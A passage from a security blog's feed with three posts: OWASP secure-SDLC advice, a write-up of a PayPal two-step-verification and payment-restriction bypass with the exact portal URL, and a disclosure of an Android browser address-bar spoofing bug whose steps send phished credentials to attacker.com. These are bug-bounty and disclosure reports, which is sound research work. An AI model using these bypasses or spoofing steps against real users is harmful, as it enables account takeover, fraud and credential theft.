1em;\"\u003E\u003Cimg border=\"0\" height=\"370\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGbEAeNKP7XHILn-z7ORH96L3slN72Ton7hfCl_6sUDloiK0SGuLO5kaX01Oeb6qFwrPDYUYxM0TILQDUn80ri57FzSFF22LEgpqj2utddMTNFl7AWZQUxhPjlNiwZqvU-rcR0Hz-Zggg\/s640\/600px-Security_in_the_SDLC_Process.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 16px;\"\u003E\nLet's talk about how security could fit into all stages of SDLC:\u003C\/div\u003E\n\u003Cdiv rtenodeid=\"38\" style=\"font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 16px;\"\u003E\n\u003Cbr rtenodeid=\"39\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 16px;\"\u003E\n\u003Cstrong\u003Ei) Requirements\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv rtenodeid=\"41\" style=\"font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 16px;\"\u003E\n\u003Cdiv style=\"line-height: 150%;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 150%;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003EThe first phase of SDLC is\nthe \"Requirement\" in\u0026nbsp;which\u0026nbsp;project scope and goals are set.\n\u0026nbsp;In this phase, OWASP recommends the establishment of security\nrequirements of the application. The requirements of the customer should\u0026nbsp;be\nchecked in accordance with the security standards such as the password\npolicies, secure network protocols etc.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 16px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 16px;\"\u003E\n\u003Cstrong\u003Eii) Design\u0026nbsp;\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 16px;\"\u003E\n\u003Cdiv style=\"line-height: 150%;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003EIn the design phase, OWASP\nrecommends the building of design with security in mind. This involves what is\nknown as\u0026nbsp;\u003Cspan style=\"background: white;\"\u003EThreat modelling,\u0026nbsp;which\u0026nbsp;is\nan approach that involves\u0026nbsp;analyzing the security of an application\u0026nbsp;in\norder to mitigate the threats which yields the security plan.\u0026nbsp;​ The\nfollowing is a great presentation on how threat modelling should be\nperformed.\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 150%;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/ZtSrcq7gscE\" width=\"577\"\u003E\u003C\/iframe\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv style=\"font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 16px;\"\u003E\n\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 16px;\"\u003E\n\u003Cstrong\u003Eiii) Development\u0026nbsp;\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 16px;\"\u003E\n\u003Cdiv style=\"line-height: 150%;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; line-height: 150%;\"\u003EIn Development phase, OWASP\nrecommends developers to follow \"Secure Coding\u0026nbsp;Standards\" for which,\nthe organization must conduct an awareness on Secure Coding for developers,\nbecause guidelines are often overlooked by developers.\u0026nbsp;Apart from that\nSource code, reviews\u0026nbsp;must by done by internal team. It is also recommended\nto have this conducted via third party to mitigate additional findings.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\n\u003Cstrong\u003Eiv) Testing\u0026nbsp;\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 16px;\"\u003E\n\u003Cdiv style=\"line-height: 150%;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 150%;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003EIn testing phase, OWASP\nrecommends performing a penetration test including infrastructure assessment,\nin order to counter verify if the findings present inside the design and\ndevelopment phase have been properly fixed. Both Static and Dynamic code\nanalysis should be thoroughly performed.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 150%;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 150%;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003ESpecial attention should be\npaid to Business logic bugs which cannot be otherwise\u0026nbsp;found by automated\nscanners as the business logic varies for every application. Efforts made in\nsecond phase i.e. Design could reduce the number of business logic bugs\nsignificantly.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"line-height: 150%;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cstrong\u003Ev) Deployment\u0026nbsp;\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 16px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDeployment is a phase where your application goes from development into production environment. In this phase, OWASP recommends securely conducting the migration process from development phase to production phase and to ensure that post production security requirements are met.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EIn case you would like to learn more about Secure SDLC, I would recommend the following presentation -\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\"\u003C\/span\u003E\u003Cstrong style=\"font-family: calibri, arial, helvetica, sans-serif; font-size: 16px;\"\u003E\u003Ca href=\"https:\/\/www.owasp.org\/images\/7\/76\/Jim_Manico_(Hamburg)_-_Securiing_the_SDLC.pdf\" target=\"_blank\"\u003ESecure Development Lifecycle\u003C\/a\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 16px;\"\u003E\".\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv rtenodeid=\"74\" style=\"font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 16px; text-decoration: underline;\"\u003E\n\u003Cstrong style=\"line-height: 150%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\n\u003Cstrong style=\"line-height: 150%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003ESecurity is an ongoing\nprocess, no specific requirement has to be met for 100% security.\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv rtenodeid=\"76\" style=\"font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 16px; text-decoration: underline;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"line-height: 150%;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003EIt should be noted that even\nafter introducing security in every process of SDLC, 100% security cannot be\nachieved. However, the threat probability\u0026nbsp;could be reduced.\u0026nbsp;As security\nanalysts, we have to close a 100 doors from which an attacker could enter and\nas an attacker, s\/he only needs one door. \u0026nbsp;The fact that appeals most to\nme about this approach is that it's proactive, not reactive\u0026nbsp;which is how most\nof the application development nowadays is done.\u0026nbsp;​\u003Cu style=\"text-decoration: underline;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cscript\u003E\nlocation.href=\"http:\/\/www.rafaybaloch.com\/2017\/06\/secure-application-development-and.html\";\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/1089233550632209210\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2015\/12\/secure-application-development-Modern-Defenses.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/1089233550632209210"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/1089233550632209210"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2015\/12\/secure-application-development-Modern-Defenses.html","title":"Secure Application Development And Modern Defenses"}],"author":[{"name":{"$t":"Rafay"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15944091083959815608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg3cLwB6D5ri-dsd7rvLbTKSDAFIrDW4CI1tAs7GZlZMdsQMLntoGzK1c1CCpQyyXZHW9Y8L-hIDG3fCUFmSy9O9-1-tbDb16MPHJDddFsrsAOT8hXbN29UeFEbaScRFeKiNN-KbfX4fY\/s72-c\/hacker+security-med_.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-4159545558430295969"},"published":{"$t":"2015-09-25T12:03:00.001-07:00"},"updated":{"$t":"2020-05-27T14:31:22.179-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"paypal"}],"title":{"type":"text","$t":"Paypal Mobile Verification And Payment Restrictions Bypass"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwx__fqv5aWdGKChPheO0chyQTXinqO6xMMubuXbYIrQD-q7a_e4rKhSe1wGjaXMETBULHiIJclSVWvlUC_VA6PdsgjpzJrbTXfxU1B-16xqhyphenhyphenFwyVtFvR-O53UjdyLmT5RkfkXmiPvM0\/s1600\/download.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwx__fqv5aWdGKChPheO0chyQTXinqO6xMMubuXbYIrQD-q7a_e4rKhSe1wGjaXMETBULHiIJclSVWvlUC_VA6PdsgjpzJrbTXfxU1B-16xqhyphenhyphenFwyVtFvR-O53UjdyLmT5RkfkXmiPvM0\/s400\/download.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIn this post, i would like to share a very simple logic flaw I found earlier this year I have found a way to circumvent mobile verification by utilizing a different portal for logging into a paypal account. The flaw lies in the fact that paypal does not perform two step verification\/authorization checks on all different portals that are used to log into a paypal account. Ideally, there should be a centralized authentication mechanism to authenticate the user or else additional authorization checks have to be applied to all different portals that are used to log into paypal ccount.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nIn this case, We could use the mobile activation page to log into the paypal account without happen to use a mobile phone.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.paypal.com\/us\/cgi-bin\/?cmd=_mobile-activate-outside\"\u003Ehttps:\/\/www.paypal.com\/us\/cgi-bin\/?cmd=_mobile-activate-outside\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir-7TWMEWvg6kSY_NSHudl5yr4Q6UlhaMfyFfGsEIvKS9gx4PxwYJRoiftz4K9ctI-ztu7_U4XnNftEoqGvbWXUAtAwc26RZy3mTLL6oSbXd8D-4w8P4km3c3_ZPBXP5IM_pMOFvjzVyk\/s1600\/sss.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"572\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir-7TWMEWvg6kSY_NSHudl5yr4Q6UlhaMfyFfGsEIvKS9gx4PxwYJRoiftz4K9ctI-ztu7_U4XnNftEoqGvbWXUAtAwc26RZy3mTLL6oSbXd8D-4w8P4km3c3_ZPBXP5IM_pMOFvjzVyk\/s640\/sss.png\" width=\"577\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nDemonstration\u003C\/h4\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"281\" mozallowfullscreen=\"\" src=\"https:\/\/player.vimeo.com\/video\/140455516\" webkitallowfullscreen=\"\" width=\"500\"\u003E\u003C\/iframe\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUnfortunately, the bug was marked as duplicate so it was not eligible for a bounty, however that really doesn't matter as the fun and the learning is more important. However, there are still other ways to circumvent mobile verification, however i did not wish to report.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQDJXM-J65SHpf1O_bS0Jx92J6HhobNsnK8XgDs46tW6_QhfOiT9Ut5-OsLeDw0WXVs3JldfefmFu8r4TVIIE3Y5eXhuyaaYFCQZMuib6klwmmedIQypzKUXjJJSceVZFJuce869smvmE\/s1600\/fix.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQDJXM-J65SHpf1O_bS0Jx92J6HhobNsnK8XgDs46tW6_QhfOiT9Ut5-OsLeDw0WXVs3JldfefmFu8r4TVIIE3Y5eXhuyaaYFCQZMuib6klwmmedIQypzKUXjJJSceVZFJuce869smvmE\/s640\/fix.png\" style=\"cursor: move;\" width=\"577\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Ch4\u003E\nBypassing Payment Restrictions\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nAfter you have bypassed paypal might restrict you from transferring funds to another account, however there is a simple way of bypassing it as well, all you have to do is to create a donation button or any other payment button from paypal and directly use that to transfer money, paypal does not enforce any restriction on it.\u003C\/div\u003E\n\u003Ch4\u003E\nExample\u003C\/h4\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.paypal.com\/id\/cgi-bin\/webscr?cmd=_flow\u0026amp;SESSION=OvGwImW-aZGi7_Jf-oBOYlXFljX6KfnUMxeUoxyow7Woq8ZZYb7SihFpKQy\u0026amp;dispatch=50a222a57771920b6a3d7b606239e4d529b525e0b7e69bf0224adecfb0124e9b61f737ba21b08198d1a93361f052308ac20c1249d8113f4c\"\u003Ehttps:\/\/www.paypal.com\/id\/cgi-bin\/webscr?cmd=_flow\u0026amp;SESSION=OvGwImW-aZGi7_Jf-oBOYlXFljX6KfnUMxeUoxyow7Woq8ZZYb7SihFpKQy\u0026amp;dispatch=50a222a57771920b6a3d7b606239e4d529b525e0b7e69bf0224adecfb0124e9b61f737ba21b08198d1a93361f052308ac20c1249d8113f4c\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\n\u003Cscript\u003E\nlocation.href=\"http:\/\/www.rafaybaloch.com\/2017\/06\/paypal-mobile-verification-and-payment.html\";\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/4159545558430295969\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2015\/09\/paypal-mobile-verification-bypass.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/4159545558430295969"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/4159545558430295969"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2015\/09\/paypal-mobile-verification-bypass.html","title":"Paypal Mobile Verification And Payment Restrictions Bypass"}],"author":[{"name":{"$t":"Rafay"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15944091083959815608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwx__fqv5aWdGKChPheO0chyQTXinqO6xMMubuXbYIrQD-q7a_e4rKhSe1wGjaXMETBULHiIJclSVWvlUC_VA6PdsgjpzJrbTXfxU1B-16xqhyphenhyphenFwyVtFvR-O53UjdyLmT5RkfkXmiPvM0\/s72-c\/download.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-1858906560872715447"},"published":{"$t":"2015-05-18T11:14:00.000-07:00"},"updated":{"$t":"2020-05-27T14:32:05.105-07:00"},"title":{"type":"text","$t":"Android Browser All Versions - Address Bar Spoofing Vulnerability - CVE-2015-3830"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi77BGdp91mBfEE1FbYxZxc2C0U21ZgvytwpN8GsOSW1K80qvut4flgi1JBRY1bm_1X1qzRHXSjbUp-xsf5huiITwEW_MYmwEaNHM04a3aLTQPpo7duFIgpGbnboe7r48-ZWK0GkE2w5ns\/s1600\/email-spoofing.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi77BGdp91mBfEE1FbYxZxc2C0U21ZgvytwpN8GsOSW1K80qvut4flgi1JBRY1bm_1X1qzRHXSjbUp-xsf5huiITwEW_MYmwEaNHM04a3aLTQPpo7duFIgpGbnboe7r48-ZWK0GkE2w5ns\/s320\/email-spoofing.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4\u003E\n Introduction\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nGoogle security team themselves \u003Ca href=\"https:\/\/www.google.com\/about\/appsecurity\/reward-program\/\" rel=\"nofollow\" target=\"_blank\"\u003Estate that\u003C\/a\u003E\u0026nbsp;\"We recognize that the address bar is the only reliable security indicator in modern browsers\" and if the only reliable security indicator could be controlled by an attacker it could carry adverse affects, For instance potentially tricking users into supplying sensitive information to a malicious website due to the fact that it could easily lead the users to believe that they are visiting is legitimate website as the address bar points to the correct website. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Ch4\u003E\nAndroid Stock Browser Address Bar Spoofing\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nFew months ago i discovered an address bar spoofing vulnerability affecting Android Stock Browser on all Android versions. The tests were carried out on Android Lollipop and later were confirmed on prior versions.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThe issue is caused due to the fact that the browser fails to handle 204 error \"No Content\" responses when combined with window.open event and therefore allowing us to spoof the address bar.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Ch4\u003E\n Steps To Reproduce\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cb\u003E1)\u003C\/b\u003E Visit \u003Ca href=\"http:\/\/jsfiddle.net\/dy4swq4o\/show\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/jsfiddle.net\/dy4swq4o\/show\/\u003C\/a\u003E with Unpatched Android Stock Browser.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cb\u003E2)\u003C\/b\u003E click the \"Click here to be redirected\" button\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cb\u003E3) \u003C\/b\u003EAndroid browser will open a new tab with the browser pointing to \"\u003Cb\u003Ehttp:\/\/www.google.com\/csi\u003C\/b\u003E\" in the address bar, which makes the victim believe that they are infact visiting a legitimate website, however in reality the page is not hosted on google.com.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cb\u003E4) \u003C\/b\u003EAs soon as the victim enters his\/her credentials, they are sent to \u003Cb\u003Eattacker.com\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cb\u003ENote: Please visit\u0026nbsp;\u003Ca href=\"https:\/\/jsfiddle.net\/dy4swq4o\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/jsfiddle.net\/dy4swq4o\/\u003C\/a\u003E for unrendered version of the POC.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Ch4\u003E\n Proof of Concept\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThe following is a screenshot of Samsung Galaxy S5 running latest android stock browser, as you may notice that the address bar points to\u0026nbsp;https:\/\/www.google.com\/csi (Which returns a 204 response), which makes the user believe that he is infact visiting a legitimate site however it's hosted on attacker's domain name.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_agLNt89vQ3mwb6wNhNysw-162R4b0d1E6QmCEFbwxJzrCi0Rt7DUBkNegDutZRNAHOoocsRVJLBQznb4Tc_HeNq5yShBQOHG3eqkln92hSBuNVjz0p2JM_j6Kj2PknNLWgXI6BcqyjM\/s1600\/jaaaaan.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_agLNt89vQ3mwb6wNhNysw-162R4b0d1E6QmCEFbwxJzrCi0Rt7DUBkNegDutZRNAHOoocsRVJLBQznb4Tc_HeNq5yShBQOHG3eqkln92hSBuNVjz0p2JM_j6Kj2PknNLWgXI6BcqyjM\/s640\/jaaaaan.png\" width=\"352\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ci\u003ENotes: Joe Vennix suggests that you might have to play with my timeout value , and he found 1500 - 2000 to work much more consistently. This issue is due to the fact that, \u0026nbsp;In case if the timeout fires too soon (before the NO CONTENT response is received from gmail.com), the new page will just have a blank URL bar.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\n Credits\u003C\/h4\u003E\nThe proof of concept was initially created by me, however it was later modified and improvised by \"\u003Cb\u003EJoe Vennix\u003C\/b\u003E\". I would like to sincerely thank \"\u003Cb\u003ETod Beardsley\u003C\/b\u003E\" from Rapid7 team for handling the disclosure for me. Kudos!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\n Mitigation\u003C\/h4\u003E\nThe Android security team has responded by releasing patches committed to both Kitkat and Lollipop main distributions. Users are advised to contact their carriers to determine if they have received updated versions of these operating systems.\"\u003Cbr \/\u003E\n\u003Ch4\u003E\n Disclosure Timeline\u003C\/h4\u003E\nFeb 09, 2015: Reported to security@android.com by Rafay Baloch\u003Cbr \/\u003E\nMar 26, 2015: Disclosed to Rapid7 and Joe Vennix Wed\u003Cbr \/\u003E\nApr 01, 2015: Proof of Concept improved by Joe Vennix Fri\u003Cbr \/\u003E\nApr 03, 2015: Reported to security@android.com and CERT\/CC by Rapid7 Tue\u003Cbr \/\u003E\nApr 07, 2015: Vendor responds, patch availabile on Lollipop Thu\u003Cbr \/\u003E\nApr 30, 2015: Vendor responds, patch availabile on KitKat Mon\u003Cbr \/\u003E\nMay 18, 2015: Public disclosure \u003C\/div\u003E\n\n\u003Cscript\u003E\nlocation.href=\"http:\/\/www.rafaybaloch.com\/2017\/06\/android-browser-all-versions-address.html\";\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/1858906560872715447\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2015\/05\/android-browser-address-bar-spoofing-vulnerability.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/1858906560872715447"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/1858906560872715447"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2015\/05\/android-browser-address-bar-spoofing-vulnerability.html","title":"Android Browser All Versions - Address Bar Spoofing Vulnerability - 